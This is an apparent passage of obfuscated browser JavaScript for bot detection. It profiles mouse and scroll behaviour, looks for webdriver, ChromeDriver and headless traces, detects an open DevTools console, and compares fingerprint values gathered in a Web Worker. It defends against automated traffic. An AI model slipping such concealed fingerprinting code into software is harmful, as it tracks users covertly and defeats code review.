_0x5901f3=_0x3e62ef[_0x569e80],_0x462821=_0x3e62ef[_0x569e80+0x1],_0x4185b7=_0x3e62ef[_0x569e80+0x2];Math[_0x109daa(0xc49)]((_0x462821['x']-_0x5901f3['x'])*(_0x4185b7['y']-_0x5901f3['y'])-(_0x462821['y']-_0x5901f3['y'])*(_0x4185b7['x']-_0x5901f3['x']))<=0x1&&_0x1863ee++;}return _0x1863ee/_0x124c6f>=0.7;},_0x9ee0e2=_0xb7fd08=>{const _0x220716=_0x4fe44e;if(_0xb7fd08[_0x220716(0x789)]<0x2)return null;let _0x11873e=0x0,_0x3f5203=0x0;for(let _0x1fd3c7=0x1;_0x1fd3c7<_0xb7fd08[_0x220716(0x789)];_0x1fd3c7++){const _0x17945b=_0xb7fd08[_0x1fd3c7-0x1],_0x5c5f82=_0xb7fd08[_0x1fd3c7];_0x3f5203++;const _0x51eb81=Math[_0x220716(0xb01)](0x1,_0x5c5f82[_0x220716(0x48e)]-_0x17945b[_0x220716(0x48e)]),_0x107e2b=_0x12ddd4(_0x17945b,_0x5c5f82);(_0x107e2b>=0xfa&&_0x51eb81<=0x19||_0x107e2b/_0x51eb81>=0x8)&&_0x11873e++;}return(_0x3f5203>0x0?_0x11873e/_0x3f5203:0x0)>=0.25;};function _0x315ed5(_0x5f74e9,_0x580eff=function(_0x5a55b8){const _0x1d226d=_0x4fe44e;return _0x5a55b8[_0x1d226d(0x1662)]((_0x51e826,_0x3b1eb7)=>_0x51e826+_0x3b1eb7,0x0)/_0x5a55b8[_0x1d226d(0x789)];}(_0x5f74e9)){const _0x51fa4a=_0x4fe44e;return 0x0===_0x580eff?0x1/0x0:function(_0x5000f8,_0x43f232){const _0x2f8ca6=_0x3ef7;if(_0x5000f8[_0x2f8ca6(0x789)]<0x2)return 0x0;const _0x564c25=_0x5000f8[_0x2f8ca6(0x1662)]((_0x3f44a4,_0x17dfc5)=>_0x3f44a4+(_0x17dfc5-_0x43f232)**0x2,0x0)/_0x5000f8[_0x2f8ca6(0x789)];return Math[_0x2f8ca6(0x157b)](_0x564c25);}(_0x5f74e9,_0x580eff)/Math[_0x51fa4a(0xc49)](_0x580eff);}const _0x38ca26=_0x35aaa1=>{const _0xe8a0c4=_0x4fe44e,_0x5770cf=[],_0x3110c5=[],_0x46a1d8=[];for(let _0x1e916d=0x1;_0x1e916d<_0x35aaa1[_0xe8a0c4(0x789)];_0x1e916d++){const _0x44cfcf=_0x35aaa1[_0x1e916d-0x1],_0x1345c3=_0x35aaa1[_0x1e916d],_0x5afc93=_0x1345c3[_0xe8a0c4(0x48e)]-_0x44cfcf[_0xe8a0c4(0x48e)],_0x583095=Math[_0xe8a0c4(0xc49)](_0x1345c3[_0xe8a0c4(0x10e1)]-_0x44cfcf[_0xe8a0c4(0x10e1)]);_0x5770cf[_0xe8a0c4(0xa1d)](_0x5afc93),_0x3110c5[_0xe8a0c4(0xa1d)](_0x583095),_0x46a1d8[_0xe8a0c4(0xa1d)](_0x583095/_0x5afc93);}const _0x1458ca=_0x315ed5(_0x5770cf),_0x3cb4e4=_0x315ed5(_0x3110c5),_0x38927b=_0x315ed5(_0x46a1d8),_0x575e4e={};return _0x575e4e[_0xe8a0c4(0x8f0)]=_0x1458ca,_0x575e4e[_0xe8a0c4(0x9ab)]=_0x3cb4e4,_0x575e4e[_0xe8a0c4(0x382)]=_0x38927b,_0x575e4e[_0xe8a0c4(0x199)]=_0x1458ca<=0.12||_0x3cb4e4<=0.18||_0x38927b<=0.2,_0x575e4e;};let _0x3af8e4;const _0x165f4b={};_0x165f4b[_0x4fe44e(0x44a)+_0x4fe44e(0x238)]=null,_0x165f4b[_0x4fe44e(0x139)+_0x4fe44e(0x1606)]=[],_0x165f4b[_0x4fe44e(0x601)+_0x4fe44e(0x8a8)]=0x0,_0x165f4b[_0x4fe44e(0x311)+_0x4fe44e(0x126b)]=null,_0x165f4b[_0x4fe44e(0x1313)+_0x4fe44e(0x15bb)+_0x4fe44e(0xa53)]=[],_0x165f4b[_0x4fe44e(0xe9c)+_0x4fe44e(0xcaa)]=0x0,_0x165f4b[_0x4fe44e(0x117)+'s']=0x0,_0x165f4b[_0x4fe44e(0xfc2)+_0x4fe44e(0x11d1)]=null,_0x165f4b[_0x4fe44e(0x9f3)+_0x4fe44e(0x97a)]=[],_0x165f4b[_0x4fe44e(0x6b0)+_0x4fe44e(0xc96)]=null,_0x165f4b[_0x4fe44e(0x12c2)+'ls']=0x0,_0x165f4b[_0x4fe44e(0x135c)+_0x4fe44e(0x1101)+'s']=[],_0x165f4b[_0x4fe44e(0x1627)+_0x4fe44e(0x6db)]=0x0,_0x165f4b[_0x4fe44e(0xa2b)+'g']=!0x1;const _0x39be9b=_0x165f4b,_0x2ddc5a=_0x51cbf7=>{const _0xb71495=_0x4fe44e;if(0x0===_0x39be9b[_0xb71495(0x139)+_0xb71495(0x1606)][_0xb71495(0x789)])return;const _0x2707c0=_0x39be9b[_0xb71495(0x311)+_0xb71495(0x126b)]&&_0x51cbf7-_0x39be9b[_0xb71495(0x311)+_0xb71495(0x126b)]>=0x3e8,_0x31cdcd=_0x39be9b[_0xb71495(0x139)+_0xb71495(0x1606)][_0xb71495(0x789)]>=0x2710;(_0x2707c0||_0x31cdcd)&&_0x49c9a1();},_0x49c9a1=()=>{const _0xee6eaf=_0x4fe44e;0x0!==_0x39be9b[_0xee6eaf(0x139)+_0xee6eaf(0x1606)][_0xee6eaf(0x789)]&&(_0x39be9b[_0xee6eaf(0x1313)+_0xee6eaf(0x15bb)+_0xee6eaf(0xa53)][_0x39be9b[_0xee6eaf(0x601)+_0xee6eaf(0x8a8)]]=(_0xf6d055=>{const _0x19fada=_0xee6eaf,_0x1d9c28=_0xf6d055[_0x19fada(0x789)],_0x4b00ae=_0xf6d055[_0x19fada(0x2b9)](_0x194fb7=>_0x2e391f(_0x194fb7))[_0x19fada(0x424)](_0x335b63=>!0x0===_0x335b63)[_0x19fada(0x789)],_0x1cdabc=_0x4b00ae/_0x1d9c28;return{'areMouseMovesMostlyStraightLined':_0x52227a(_0xf6d055),'areMouseMovesQuickAndJumpy':_0x9ee0e2(_0xf6d055),'isLargePartOfMouseMovesInMiddle':_0x1cdabc>0.4,'numOfMouseMoves':_0x1d9c28};})(_0x39be9b[_0xee6eaf(0x139)+_0xee6eaf(0x1606)]),_0x39be9b[_0xee6eaf(0x601)+_0xee6eaf(0x8a8)]++,_0x39be9b[_0xee6eaf(0x139)+_0xee6eaf(0x1606)]=[]);};let _0x479bfd;const _0x3c28d6=_0x2f2d6f=>{const _0x1aae30=_0x4fe44e;_0x39be9b[_0x1aae30(0xfc2)+_0x1aae30(0x11d1)]=_0x2f2d6f[_0x1aae30(0x48e)],_0x39be9b[_0x1aae30(0x117)+'s']++,_0x2e391f(_0x2f2d6f)&&_0x39be9b[_0x1aae30(0xe9c)+_0x1aae30(0xcaa)]++;},_0x156d2f=_0x24d689=>{const _0x4ba9a4=_0x4fe44e,_0x1cf023=_0x24d689[_0x4ba9a4(0x48e)];_0x39be9b[_0x4ba9a4(0x6b0)+_0x4ba9a4(0xc96)]=_0x1cf023,_0x39be9b[_0x4ba9a4(0xa2b)+'g']||(_0x39be9b[_0x4ba9a4(0xa2b)+'g']=!0x0,_0x49c9a1()),_0x39be9b[_0x4ba9a4(0x9f3)+_0x4ba9a4(0x97a)][_0x4ba9a4(0xa1d)]({'timeStamp':_0x1cf023,'scrollY':window[_0x4ba9a4(0x10e1)]}),clearTimeout(_0x479bfd),_0x479bfd=setTimeout(()=>{const _0x2efcbc=_0x4ba9a4;_0x39be9b[_0x2efcbc(0x135c)+_0x2efcbc(0x1101)+'s'][_0x39be9b[_0x2efcbc(0x1627)+_0x2efcbc(0x6db)]]=(_0xf8a851=>{const _0x5b73a3=_0x2efcbc,_0x45fd77=_0xf8a851[_0x5b73a3(0x789)];return _0x45fd77<=0x2?{'areShowingConsistentScrollPattern':null,'numOfScrolls':_0x45fd77}:{'areShowingConsistentScrollPattern':_0x38ca26(_0xf8a851),'numOfScrolls':_0x45fd77};})(_0x39be9b[_0x2efcbc(0x9f3)+_0x2efcbc(0x97a)]),_0x39be9b[_0x2efcbc(0x1627)+_0x2efcbc(0x6db)]++,_0x39be9b[_0x2efcbc(0x9f3)+_0x2efcbc(0x97a)]=[],_0x39be9b[_0x2efcbc(0xa2b)+'g']=!0x1;},0x96);},_0x51b3d2=_0x190b7a=>{},_0x1c632c=_0x31c52c=>{const _0x15ad50=_0x4fe44e,_0x305f2b=_0x31c52c[_0x15ad50(0x48e)];_0x39be9b[_0x15ad50(0xa2b)+'g']||_0x31c52c[_0x15ad50(0xa23)]&&_0x15ad50(0xbf5)===_0x31c52c[_0x15ad50(0xa23)][_0x15ad50(0xa49)]||(_0x2ddc5a(_0x305f2b),_0x39be9b[_0x15ad50(0x311)+_0x15ad50(0x126b)]=_0x31c52c[_0x15ad50(0x48e)],_0x39be9b[_0x15ad50(0x139)+_0x15ad50(0x1606)][_0x15ad50(0xa1d)]((_0x89217b=>({'x':_0x89217b['x'],'y':_0x89217b['y'],'timeStamp':_0x89217b[_0x15ad50(0x48e)]}))(_0x31c52c)));},_0x3ba8c3=_0x5cf92b=>{_0x49c9a1();},_0x45c1eb=_0x5b8d65=>{},_0x269c6b=_0x34581d=>{};var _0x4f7b62=()=>{const _0x1fe62d=_0x4fe44e,_0x5b6be3=(function(){const _0x67adff=_0x3ef7;let _0x17e051=0x0,_0x2c8607=0x0;for(let _0x4b21b1=0x0;_0x4b21b1<_0x39be9b[_0x67adff(0x1313)+_0x67adff(0x15bb)+_0x67adff(0xa53)][_0x67adff(0x789)];_0x4b21b1++){const _0x1809ce=_0x39be9b[_0x67adff(0x1313)+_0x67adff(0x15bb)+_0x67adff(0xa53)][_0x4b21b1];if(!_0x1809ce)continue;const _0x479651=0.4*(_0x1809ce[_0x67adff(0x128a)+_0x67adff(0x947)+_0x67adff(0x9ee)+'ed']?0x1:0x0)+0.4*(_0x1809ce[_0x67adff(0x128a)+_0x67adff(0x916)+_0x67adff(0xc93)]?0x1:0x0)+0.2*(_0x1809ce[_0x67adff(0x16a)+_0x67adff(0xca2)+_0x67adff(0x11b9)+'e']?0x1:0x0),_0x56d3e8=_0x1809ce[_0x67adff(0x77b)+_0x67adff(0xe3c)];_0x17e051+=_0x479651*_0x56d3e8,_0x2c8607+=_0x56d3e8;}return _0x2c8607>0x0?_0x17e051/_0x2c8607:0x0;}()),_0x3f9a10=_0x39be9b[_0x1fe62d(0x117)+'s']?_0x39be9b[_0x1fe62d(0xe9c)+_0x1fe62d(0xcaa)]/_0x39be9b[_0x1fe62d(0x117)+'s']:0x0,_0x21a0d6=(function(){const _0x2bc343=_0x1fe62d;let _0x51a8b3=0x0,_0x304b80=0x0,_0x98d847=0x0,_0x16dd71=0x0,_0xc57c61=0x0,_0x3bc1e4=0x0;for(let _0x5c73b3=0x0;_0x5c73b3<_0x39be9b[_0x2bc343(0x135c)+_0x2bc343(0x1101)+'s'][_0x2bc343(0x789)];_0x5c73b3++){const _0x1e923d=_0x39be9b[_0x2bc343(0x135c)+_0x2bc343(0x1101)+'s'][_0x5c73b3];if(!_0x1e923d)continue;const {areShowingConsistentScrollPattern:_0x35e933,numOfScrolls:_0x3aef3e}=_0x1e923d;if(!_0x35e933||!_0x3aef3e)continue;const {timeCV:_0x1d6c74,distanceCV:_0x3259cf,speedCV:_0x415864,isBot:_0x13d951}=_0x35e933;_0x51a8b3+=_0x3aef3e,_0x13d951&&(_0x304b80+=_0x3aef3e),Number[_0x2bc343(0x14c0)](_0x1d6c74)&&(_0x98d847+=_0x1d6c74,_0x3bc1e4++),Number[_0x2bc343(0x14c0)](_0x3259cf)&&(_0x16dd71+=_0x3259cf),Number[_0x2bc343(0x14c0)](_0x415864)&&(_0xc57c61+=_0x415864);}const _0x3933fc={};return _0x3933fc[_0x2bc343(0x596)+'ls']=_0x51a8b3,_0x3933fc[_0x2bc343(0x16ba)]=_0x3bc1e4>0x0?_0x98d847/_0x3bc1e4:null,_0x3933fc[_0x2bc343(0x26b)+_0x2bc343(0x14dc)]=_0x3bc1e4>0x0?_0x16dd71/_0x3bc1e4:null,_0x3933fc[_0x2bc343(0xad5)]=_0x3bc1e4>0x0?_0xc57c61/_0x3bc1e4:null,_0x3933fc[_0x2bc343(0x15a9)+_0x2bc343(0x5f3)+'e']=_0x51a8b3>0x0?_0x304b80/_0x51a8b3:0x0,_0x3933fc;}()),_0x13e634={};return _0x13e634[_0x1fe62d(0x1434)+_0x1fe62d(0xa39)]=_0x5b6be3,_0x13e634[_0x1fe62d(0x1097)+_0x1fe62d(0x1549)+_0x1fe62d(0x84a)]=_0x3f9a10,_0x13e634[_0x1fe62d(0x15a9)+_0x1fe62d(0x5f3)+'e']=_0x21a0d6[_0x1fe62d(0x15a9)+_0x1fe62d(0x5f3)+'e'],_0x13e634;};const _0x12066f=(_0x4cd64a,_0x284305,_0x546088,_0x26fb4d,{arrayStrict:_0x20c309=!0x1}={})=>{const _0x59a9b8=_0x4fe44e;_0x49c193(_0x546088,_0x26fb4d)&&_0x4cd64a[_0x59a9b8(0xa1d)]({'key':_0x284305,'main':_0x546088,'worker':_0x26fb4d});},_0x49c193=(_0x406f39,_0xfffd89,_0x31b227)=>{const _0x2f80a8=_0x4fe44e;if(_0x406f39===_0xfffd89)return!0x1;if(Number[_0x2f80a8(0xe71)](_0x406f39)&&Number[_0x2f80a8(0xe71)](_0xfffd89))return!0x1;const _0x50d2ce=Array[_0x2f80a8(0xabc)](_0x406f39),_0x455d3c=Array[_0x2f80a8(0xabc)](_0xfffd89);if(_0x50d2ce||_0x455d3c){if(!_0x50d2ce||!_0x455d3c)return!0x0;if(_0x406f39[_0x2f80a8(0x789)]!==_0xfffd89[_0x2f80a8(0x789)])return!0x0;for(let _0x5261c6=0x0;_0x5261c6<_0x406f39[_0x2f80a8(0x789)];_0x5261c6++)if(_0x406f39[_0x5261c6]!==_0xfffd89[_0x5261c6])return!0x0;return!0x1;}return!0x0;};async function _0x4bf2e5({workerTimeoutMs:_0x173886=0x9c4}={}){const _0x3343e9=_0x4fe44e,_0x3fe033=await((async()=>{const _0x3fb559=_0x3ef7,{vendor:_0x17a15e,renderer:_0x552e43}=((()=>{const _0x5627a6=_0x3ef7;try{const _0x580aef=document[_0x5627a6(0x131b)+_0x5627a6(0x1362)](_0x5627a6(0x9db)),_0x2aac74=_0x580aef[_0x5627a6(0x619)](_0x5627a6(0x6f5))||_0x580aef[_0x5627a6(0x619)](_0x5627a6(0x7b7)+_0x5627a6(0x914)),_0x4c0ed1={};_0x4c0ed1[_0x5627a6(0x15ae)]=null,_0x4c0ed1[_0x5627a6(0x13cc)]=null;if(!_0x2aac74)return _0x4c0ed1;const _0x2e501c=_0x2aac74[_0x5627a6(0x161f)+'on'](_0x5627a6(0x1153)+_0x5627a6(0x1343)+_0x5627a6(0x14cf));return{'vendor':_0x2e501c?_0x2aac74[_0x5627a6(0x5a8)+'er'](_0x2e501c[_0x5627a6(0xcb0)+_0x5627a6(0xb5b)+'L']):_0x2aac74[_0x5627a6(0x5a8)+'er'](_0x2aac74[_0x5627a6(0xf2a)]),'renderer':_0x2e501c?_0x2aac74[_0x5627a6(0x5a8)+'er'](_0x2e501c[_0x5627a6(0x12e6)+_0x5627a6(0x15f4)+_0x5627a6(0x128d)]):_0x2aac74[_0x5627a6(0x5a8)+'er'](_0x2aac74[_0x5627a6(0x13f5)])};}catch{const _0x438667={};return _0x438667[_0x5627a6(0x15ae)]=null,_0x438667[_0x5627a6(0x13cc)]=null,_0x438667;}})());return{'userAgent':navigator[_0x3fb559(0x1173)],'languages':(navigator[_0x3fb559(0xb9a)]||[])[_0x3fb559(0x112f)](),'platform':navigator[_0x3fb559(0x20a)]||navigator[_0x3fb559(0xcbb)+_0x3fb559(0x1064)]?.[_0x3fb559(0x20a)]||'','hardwareConcurrency':navigator[_0x3fb559(0x8cf)+_0x3fb559(0x814)]??null,'webGLVendor':_0x17a15e,'webGLRenderer':_0x552e43};})()),_0x526570=await(async _0x594ae1=>{const _0x24a8f8=_0x3ef7;if(_0x24a8f8(0xe93)==typeof Worker)return null;try{const _0x3dab15={};_0x3dab15[_0x24a8f8(0xe8a)]=_0x24a8f8(0x420)+_0x24a8f8(0x8c7)+'pt';const _0x439af0=URL[_0x24a8f8(0x870)+_0x24a8f8(0xb52)](new Blob([_0x24a8f8(0xc02)+_0x24a8f8(0x65b)+_0x24a8f8(0xd53)+_0x24a8f8(0x1564)+_0x24a8f8(0x7cc)+_0x24a8f8(0x4d3)+_0x24a8f8(0x88d)+_0x24a8f8(0x10ba)+_0x24a8f8(0x93f)+_0x24a8f8(0x1496)+_0x24a8f8(0x3c9)+_0x24a8f8(0x9ff)+_0x24a8f8(0x764)+_0x24a8f8(0x3cf)+_0x24a8f8(0x836)+_0x24a8f8(0x1426)+_0x24a8f8(0x110c)+_0x24a8f8(0xabe)+_0x24a8f8(0x10c1)+_0x24a8f8(0x10d5)+_0x24a8f8(0x3f9)+_0x24a8f8(0x1621)+_0x24a8f8(0xabe)+_0x24a8f8(0x109f)+_0x24a8f8(0x398)+_0x24a8f8(0x14a0)+_0x24a8f8(0xcbb)+_0x24a8f8(0x1df)+_0x24a8f8(0xabe)+_0x24a8f8(0x61e)+_0x24a8f8(0xbaa)+_0x24a8f8(0xf6e)+_0x24a8f8(0x877)+_0x24a8f8(0x37b)+_0x24a8f8(0xca4)+_0x24a8f8(0x12fe)+_0x24a8f8(0xaf4)+_0x24a8f8(0x1390)+_0x24a8f8(0xbcf)+_0x24a8f8(0xf77)+_0x24a8f8(0x64e)+_0x24a8f8(0x14a0)+_0x24a8f8(0x8cf)+_0x24a8f8(0xd21)+_0x24a8f8(0x356)+_0x24a8f8(0xc87)+_0x24a8f8(0xefb)+_0x24a8f8(0x8b3)+_0x24a8f8(0xff3)+_0x24a8f8(0xc14)+_0x24a8f8(0xce0)+_0x24a8f8(0x738)+_0x24a8f8(0x368)+_0x24a8f8(0x52c)+_0x24a8f8(0x109a)+_0x24a8f8(0x583)+_0x24a8f8(0x1416)+_0x24a8f8(0x8fe)+_0x24a8f8(0x159)+_0x24a8f8(0x14af)+_0x24a8f8(0x98d)+_0x24a8f8(0xd66)+_0x24a8f8(0x6c4)+_0x24a8f8(0x10dd)+_0x24a8f8(0xe01)+_0x24a8f8(0x140e)+_0x24a8f8(0xb24)+_0x24a8f8(0x14ed)+_0x24a8f8(0x77a)+_0x24a8f8(0xb24)+_0x24a8f8(0xde5)+_0x24a8f8(0x62b)+_0x24a8f8(0x35b)+_0x24a8f8(0x4fa)+_0x24a8f8(0xd45)+_0x24a8f8(0x6ef)+_0x24a8f8(0xa09)+_0x24a8f8(0x161f)+_0x24a8f8(0x1448)+_0x24a8f8(0x14ac)+_0x24a8f8(0xacb)+_0x24a8f8(0x35b)+_0x24a8f8(0x483)+_0x24a8f8(0x4f8)+_0x24a8f8(0x265)+_0x24a8f8(0x875)+_0x24a8f8(0xf59)+_0x24a8f8(0x1468)+_0x24a8f8(0x512)+_0x24a8f8(0x169f)+_0x24a8f8(0xdb5)+_0x24a8f8(0xae2)+_0x24a8f8(0x154f)+_0x24a8f8(0xd46)+_0x24a8f8(0x1693)+_0x24a8f8(0x1195)+_0x24a8f8(0xad7)+_0x24a8f8(0x6b4)+_0x24a8f8(0x12e6)+_0x24a8f8(0x15f4)+(_0x24a8f8(0x1247)+_0x24a8f8(0x5a8)+_0x24a8f8(0xe0b)+_0x24a8f8(0xc56)+_0x24a8f8(0x205)+_0x24a8f8(0x205)+_0x24a8f8(0xc89)+_0x24a8f8(0x902)+_0x24a8f8(0x984)+_0x24a8f8(0xf09)+_0x24a8f8(0x542)+_0x24a8f8(0x9c5))],_0x3dab15)),_0x50e9c1=new Worker(_0x439af0);URL[_0x24a8f8(0xd6b)+_0x24a8f8(0xb52)](_0x439af0);const _0x18220e=await new Promise(_0xe465d0=>{const _0x3fc90f=_0x24a8f8,_0x2eacfd=setTimeout(()=>{const _0x40cbb4=_0x3ef7;try{_0x50e9c1[_0x40cbb4(0x1490)]();}catch{}_0xe465d0(null);},_0x594ae1);_0x50e9c1[_0x3fc90f(0x4e5)]=_0x49bc97=>{const _0xadbc6f=_0x3fc90f;clearTimeout(_0x2eacfd);try{_0x50e9c1[_0xadbc6f(0x1490)]();}catch{}_0xe465d0(_0x49bc97[_0xadbc6f(0xcfd)]||null);},_0x50e9c1[_0x3fc90f(0x247)]=()=>{const _0x1e3182=_0x3fc90f;clearTimeout(_0x2eacfd);try{_0x50e9c1[_0x1e3182(0x1490)]();}catch{}_0xe465d0(null);},_0x50e9c1[_0x3fc90f(0x556)+'e']('go');});return _0x18220e;}catch{return null;}})(_0x173886),_0x1674fb=[],_0x4d1af0={};return _0x4d1af0[_0x3343e9(0xbef)+'t']=!0x0,(_0x12066f(_0x1674fb,_0x3343e9(0x1173),_0x3fe033[_0x3343e9(0x1173)],_0x526570?.[_0x3343e9(0x1173)]),_0x12066f(_0x1674fb,_0x3343e9(0xb9a),_0x3fe033[_0x3343e9(0xb9a)],_0x526570?.[_0x3343e9(0xb9a)],_0x4d1af0),_0x12066f(_0x1674fb,_0x3343e9(0x20a),_0x3fe033[_0x3343e9(0x20a)],_0x526570?.[_0x3343e9(0x20a)]),_0x12066f(_0x1674fb,_0x3343e9(0x8cf)+_0x3343e9(0x814),_0x3fe033[_0x3343e9(0x8cf)+_0x3343e9(0x814)],_0x526570?.[_0x3343e9(0x8cf)+_0x3343e9(0x814)]),_0x12066f(_0x1674fb,_0x3343e9(0x251)+'r',_0x3fe033[_0x3343e9(0x251)+'r'],_0x526570?.[_0x3343e9(0x251)+'r']),_0x12066f(_0x1674fb,_0x3343e9(0x510)+_0x3343e9(0x954),_0x3fe033[_0x3343e9(0x510)+_0x3343e9(0x954)],_0x526570?.[_0x3343e9(0x510)+_0x3343e9(0x954)]),{'hasInconsistentWorkerValues':Boolean(_0x526570)&&_0x1674fb[_0x3343e9(0x789)]>0x0,'details':{'main':_0x3fe033,'worker':_0x526570,'diffs':_0x1674fb}});}let _0x2255d7=null;const _0x5d96c4={};_0x5d96c4[_0x4fe44e(0x4eb)]=_0x4fe44e(0x138e)+_0x4fe44e(0xe21),_0x5d96c4[_0x4fe44e(0x1629)+'n']=_0x4fe44e(0xf4a)+_0x4fe44e(0xbde)+_0x4fe44e(0x12e4),_0x5d96c4[_0x4fe44e(0x1086)]=0.999,_0x5d96c4[_0x4fe44e(0x1286)]=()=>!!navigator[_0x4fe44e(0xd57)];const _0x28ee90={};_0x28ee90[_0x4fe44e(0x616)]=_0x4fe44e(0x646)+_0x4fe44e(0x161a);const _0x6442c7=[_0x5d96c4,{'key':_0x4fe44e(0x6c7)+_0x4fe44e(0x11be),'description':_0x4fe44e(0x7d8)+_0x4fe44e(0x681)+_0x4fe44e(0x11f4)+_0x4fe44e(0xe0c),'certainty':0.995,'collect':()=>((()=>{const _0x35fa8c=_0x4fe44e;if(null!==_0x2255d7)return _0x2255d7;let _0x2607aa=!0x1;_0x2255d7=_0x2607aa;let _0x12bdda=new Error();const _0x2cb8e1={};return _0x2cb8e1[_0x35fa8c(0xb74)]=function(){_0x2607aa=!0x0;},(Object[_0x35fa8c(0xe88)+_0x35fa8c(0xde2)](_0x12bdda,_0x35fa8c(0x67d),_0x2cb8e1),console[_0x35fa8c(0x76f)](_0x12bdda),_0x2255d7=_0x2607aa,_0x2607aa);})())},{'key':_0x4fe44e(0xf9d)+_0x4fe44e(0xdc8)+_0x4fe44e(0x99d),'description':_0x4fe44e(0x837)+_0x4fe44e(0x6f3)+_0x4fe44e(0x14b2),'certainty':0.98,'collect':()=>{const _0x2f3529=_0x4fe44e,_0x24adbc=((()=>{const _0x21a14f=_0x3ef7,_0x997b44=[_0x21a14f(0x96c)+_0x21a14f(0xe20)+_0x21a14f(0x4e7),_0x21a14f(0x96c)+_0x21a14f(0xe20)+_0x21a14f(0x3bc)+'ll'],_0x5c8e75=[];for(const _0x46d54f of _0x997b44)(Object[_0x21a14f(0x1504)][_0x21a14f(0x1696)+_0x21a14f(0xde2)][_0x21a14f(0x8c4)](window,_0x46d54f)||_0x46d54f in window)&&_0x5c8e75[_0x21a14f(0xa1d)](_0x46d54f);if(_0x5c8e75[_0x21a14f(0x789)]){const _0x34c305=Object[_0x21a14f(0x1569)+'s'](_0x5c8e75[_0x21a14f(0x2b9)](_0x594e3b=>[_0x594e3b,Object[_0x21a14f(0xfa5)+_0x21a14f(0xb9d)+_0x21a14f(0x15d5)](window,_0x594e3b)])),_0x5397fc={};return _0x5397fc[_0x21a14f(0xe0c)]=!0x0,_0x5397fc[_0x21a14f(0xd91)]=_0x5c8e75,_0x5397fc[_0x21a14f(0x15c2)+'s']=_0x34c305,_0x5397fc;}const _0x100a08={};return _0x100a08[_0x21a14f(0xe0c)]=!0x1,_0x100a08;})());return!!_0x24adbc?.[_0x2f3529(0xe0c)];}},{'key':_0x4fe44e(0x44c)+'C','description':_0x4fe44e(0x7ab)+_0x4fe44e(0xe36)+_0x4fe44e(0x13d4),'certainty':0.97,'collect':()=>!!((()=>{const _0x1c06a2=_0x4fe44e;try{const _0x415ca6=[];for(const _0x2753f1 in window)Object[_0x1c06a2(0x1504)][_0x1c06a2(0x1696)+_0x1c06a2(0xde2)][_0x1c06a2(0x8c4)](window,_0x2753f1)&&_0x1c06a2(0x1351)==typeof _0x2753f1&&/cdc_[a-z0-9]/i[_0x1c06a2(0x11ff)](_0x2753f1)&&_0x415ca6[_0x1c06a2(0xa1d)](_0x2753f1);if(_0x415ca6[_0x1c06a2(0x789)])return _0x415ca6;}catch(_0x3c078e){}return!0x1;})())},{'key':_0x4fe44e(0xefc)+_0x4fe44e(0x111a)+_0x4fe44e(0x4d5),'description':_0x4fe44e(0xb6a)+_0x4fe44e(0xdd7)+'s\x27','certainty':0.9,'collect':()=>/headless/i[_0x4fe44e(0x11ff)](navigator[_0x4fe44e(0x1173)])},{'key':_0x4fe44e(0x3ab)+_0x4fe44e(0x436),'description':_0x4fe44e(0x765)+_0x4fe44e(0x974)+_0x4fe44e(0x669)+_0x4fe44e(0x11be),'certainty':0.9,'collect':async()=>!!await((async()=>{const _0x352b4a=_0x4fe44e;if(void 0x0===navigator[_0x352b4a(0xcbb)+_0x352b4a(0x1064)])return!0x1;const _0x4a2226=await navigator[_0x352b4a(0xcbb)+_0x352b4a(0x1064)][_0x352b4a(0x91e)+_0x352b4a(0x388)]([_0x352b4a(0x1344)+_0x352b4a(0x1242)])[_0x352b4a(0x135b)](_0x5062f8=>_0x5062f8[_0x352b4a(0x1344)+_0x352b4a(0x1242)]?.[_0x352b4a(0x424)](_0x24a0fc=>[_0x352b4a(0x15e9),_0x352b4a(0x10e3)+_0x352b4a(0x1323)][_0x352b4a(0x1204)](_0x24a0fc[_0x352b4a(0x97f)]))||[]),_0x4e71c6=_0x4a2226[_0x352b4a(0x2b9)](_0x3b65b8=>_0x3b65b8[_0x352b4a(0x97f)]);return!!_0x4a2226[_0x352b4a(0x789)]&&!(!_0x4e71c6[_0x352b4a(0x1204)](_0x352b4a(0x15e9))||_0x4e71c6[_0x352b4a(0x1204)](_0x352b4a(0x10e3)+_0x352b4a(0x1323)));})())},{'key':_0x4fe44e(0x13a3)+_0x4fe44e(0xf02),'description':_0x4fe44e(0xc65)+_0x4fe44e(0x5ca)+_0x4fe44e(0xb93)+_0x4fe44e(0x1241)+'h','certainty':0.7,'collect':()=>((()=>{const _0x134d78=_0x4fe44e,_0x218212=!!navigator[_0x134d78(0x1093)],_0xb2d2a0=/firefox/i[_0x134d78(0x11ff)](navigator[_0x134d78(0x1173)]),_0x1c02d8=''===navigator[_0x134d78(0x15ae)];return!(_0x218212===_0xb2d2a0&&_0x218212===_0x1c02d8);})())},{'key':_0x4fe44e(0xb9b)+_0x4fe44e(0x64a),'description':_0x4fe44e(0x16c1)+_0x4fe44e(0x69a)+_0x4fe44e(0xc63)+_0x4fe44e(0x30e)+'es','certainty':0.65,'collect':async()=>(await _0x4bf2e5())[_0x4fe44e(0x12e9)+_0x4fe44e(0x1008)+_0x4fe44e(0x54d)]},{'key':_0x4fe44e(0xa89)+_0x4fe44e(0x7d0),'description':_0x4fe44e(0xdfe)+_0x4fe44e(0xbca),'certainty':0.6,'collect':()=>((()=>{const _0x19f6f3=_0x4fe44e;try{const _0x238768=document[_0x19f6f3(0x131b)+_0x19f6f3(0x1362)](_0x19f6f3(0x6b3));_0x238768[_0x19f6f3(0x435)][_0x19f6f3(0x16da)]=_0x19f6f3(0x1087)+_0x19f6f3(0x11e1)+_0x19f6f3(0x578)+_0x19f6f3(0x1639),document[_0x19f6f3(0xb8c)][_0x19f6f3(0x293)+'d'](_0x238768);const _0x4e4008=getComputedStyle(_0x238768),_0x90499=_0x19f6f3(0xe4f)===_0x4e4008[_0x19f6f3(0x6a8)],_0x48e715=_0x4e4008[_0x19f6f3(0x20d)+'o'];if(document[_0x19f6f3(0xb8c)][_0x19f6f3(0x133f)+'d'](_0x238768),!_0x90499||!_0x48e715)return{'detected':!0x0,'detection':_0x19f6f3(0x610)+'y','score':0.5,'data':{'display':_0x4e4008[_0x19f6f3(0x6a8)],'aspectRatio':_0x48e715}};}catch(_0x22f60a){const _0x3cc875={};_0x3cc875[_0x19f6f3(0xc0a)]=_0x22f60a[_0x19f6f3(0xc0a)];const _0x5f1f6a={};return 